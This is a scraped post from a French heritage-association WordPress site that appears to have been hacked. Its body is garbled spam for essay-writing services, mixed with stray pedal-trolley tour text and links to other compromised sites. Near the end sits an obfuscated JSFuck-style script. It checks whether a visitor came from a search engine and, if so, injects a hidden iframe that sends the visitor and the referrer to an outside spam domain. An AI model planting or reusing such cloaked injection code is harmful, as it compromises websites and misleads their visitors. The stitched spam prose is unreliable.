reviews by our new and returning customers. Our review experts would like particularly to point at quality of the services provided and affordable prices. Please upgrade your browser to improve your experience.</p>
<h2>Custom my essay</h2>
<p>The essay that I want to make clear is the method Studies essay. They do their best, put extra efforts until they receive poor results. Best Essay Writing Service Reviews — get an essay written for you. Follow Nancy Laws on Twitter: You need to research for many hours, then write the essay and as a last step edit and proofread it. Please contact us at info sunrisepedaltrolley. Does professional help pay off? Some users call us the best custom essay writing service featuring a set of <a href="http://happybricks.co.uk/?p=27500">happybricks.co.uk</a> crucial advantages. The tutors of TutorsAid will always have a special place in my heart. Place to work is my conclusions. Essay Writing Services with Top Rated Writers We are not just a typical website offering its writing services to high school college and university students. Testi monials Work was done succesfully, fast feedback. The quality of the paper and communication was spectacular! US or UK writers, summary page, various writers level to choose from, additional editor help and much more. This type of an essay is written by the intended audience, and the writer should make efforts to involve the readers in the story may be with a clear thesis statement at the start. This is a must do for any event!!!!! The Services are <a href="https://circular-media.000webhostapp.com/2019/08/essay-soccer">circular-media.000webhostapp.com</a> provided according to the provisions of these Terms and Conditions and the specific commercial provisions and policies including Privacy Policy, Refund Policy, etc. We can ease your college life by writing you an essay that will leave your professor speechless in a good sense. View It In One Intuitive Dashboard. The sooner you pay to write an essay, the faster you get your paper. It also covers enough impressive subjects list, starting from Literature and Sociology — ending with Thermodynamics and Colloid Chemistry. The Sunrise Pedal Trolley is also available for special events. What we found was a unique way to get together with friends and family for some fun touring the city and get some exercise too! They helped me understand Statistic problem in fun yet effective way. That has to be as the rule! Paying for <a href="http://arturnapoleao.uaiecommerce.com.br/wp-content/plugins/mailchimp-for-wp/assets/a-demonstration-of-how-social-interaction-often-187.php">A demonstration of how social interaction often determines ones character in nprs show middle school</a> such custom essay customer is always confident that he will both get perfect grade and save your reputation. Please upgrade your browser to improve your experience. It is time you meat the best essay writing websites for students. Fun, Friends, and a Good Time just starts to describe the enjoyment of The Sunrise Pedal Trolley. Do bears poop in the woods? We value the time and financial resources of our clients. Each UK best essay we <a href="http://kuhni.allseo-host.ru/wp-content/plugins/ultimate-faqs/PHPExcel/11-2010.bless-me-ultima-religion-essay_7013.php">Bless me ultima religion essay</a> deliver is written and formatted according to the standards of this educational system.</p>
<h2>Cheap custom papers</h2>
<p>Dissertation We assign PhD level writers for the creation of your dissertation paper. The prices must be clear. It is very important to hire a company that can live up to your expectations. Now students have a speech and usa alumni. You can kill two birds with one stone using this paper writing service. It&rsquo;s quite safe initially, as what we do is we connect you with those writers, who Bid4Papers has identified as able to write both professionally and critically in response to our customers&rsquo; « write my essay » cry of despair. A well-written essay makes its points succinctly and in a structured format. We have a huge base of top freelancers who specialise in academic writing on a variety of topics. The more detailed instructions you give the better. BestEssays is a high-profile writing company offering a wide range of services. You can contact a representative via live <a href="http://arturnapoleao.uaiecommerce.com.br/wp-content/plugins/mailchimp-for-wp/assets/two-versions-of-the-892.php">Two versions of the history of american indian people</a> chat, phone and email at any time and receive instant answers to your questions. For example, we can offer you a discount for writing the next paper. We are glad to announce that our prices are kept low through other means, such as reduction of marketing costs and attraction of new customers. Help with college essays is one of the first types of assistance. We track how fast they respond and how helpful they are. No, The Sunrise Pedal Trolley has the ability to go up on a slight incline, but not cross the bridge. Search for a professional essay or custom writing service. That is why they are <a href="http://comnet.unisel.edu.my/wp-content/plugins/ml-slider/admin/an-analysis-of-the-golden-age-of-132.php">An analysis of the golden age of television</a> so smiley when the time of graduation comes. Pricing Quality Support Delivery Usability Known to hire highly qualified writers, EssayThinker. So there can be no lateness with a really reliable company. Recent Posts Good Process Essay Sample 0 Comments Process Analysis Essay Start by filling out the order form. You can conveniently visit our website that is user-friendly and places an order or can ask our online support administrator for assistance if required. We believe in providing a satisfying experience to our customers whether it relates to work quality or pricing. Meanwhile, you feel small and depressed being surrounded by the endless number of tasks. The process is organized in such a way thatour managers monitor every writer so you can be assured that the work is getting done. We offer a 2 hour tour, with the option to add additional hours onto your Pedal Tour. Our college paper writing service offers essays and other academic papers. Your life especially when you they are a clue:. We gathered best essays, dissertations, custom papers, research papers, term papers, reviews, theses companies that write for you.</p>
<h2>Special Offers</h2>
<p>Easy to work with. We automatically collect a variety of information associated with Your use of our Services. According to many paper writing services reviews, Coolessay. If your goal is to create the paper worth a high score and will not get you into trouble due to the plagiarism issues, Essayhave. No matter how difficult the task is, we can assure all our client that we will deliver the order in time. So, it is common knowledge that being a student is often fun, and some time after graduating we begin to feel nostalgic. For example, you may need a bibliography to be included in the paper or some basic research that you have already done. So do you still ask yourself how should I do my essay if I have no time? They may use you to recheck the short article thoroughly without a cost or alter a bit of your short article to make it simpler to check out. A modifying service is simply going to help you build the greatest essay possible by assisting you to discover the ideal approach for each school. There are numerous reasons when people are ordering professional writing assistance and one of them quick and quality academic writing help. Please enter your name. Essay writing service to the rescue. Once you have answered that question, you are ready to go.</p>
<p><a href="https://www.mesopotamiaheritage.org/defending-slavery-finkelman-essays/">www.mesopotamiaheritage.org</a></p>
<p>f0v4rB</p>
<div id="v8w-679-5r6-s6a4mx"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,119,54,55,57,53,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[0]+$[23]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+(!![]+[])[+!+[]]+$[25]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+$[29]+$[3]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+$[17]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[3]+$[24]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[38]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+$[17]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[37]+(![]+[])[+!+[]]+$[37]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[36]+$[36]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[36]+$[36]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[46]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/research-papers-topics/" rel="bookmark"><time class="entry-date published" datetime="2019-08-25T23:51:55+02:00">25 août 2019</time><time class="updated" datetime="2019-08-25T23:58:06+02:00">25 août 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/easy-essay-on-newspaper/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Easy essay on newspaper</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/essay-for-my-future-plan/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Essay for my future plan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
